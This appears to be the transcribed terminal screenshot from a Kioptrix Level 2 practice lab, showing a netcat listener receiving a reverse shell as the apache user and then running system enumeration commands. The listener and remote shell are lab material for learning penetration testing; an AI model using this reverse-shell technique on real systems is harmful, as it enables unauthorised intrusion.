 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.101: inverse host lookup failed: Unknown host
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.101] 32769
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386
GNU/Linux
bash-3.00$ lsb_release -a
LSB Version:    :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-no
arch
Distributor ID: CentOS
Description:    CentOS release 4.5 (Final)
Release:        4.5
Codename:       Final
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$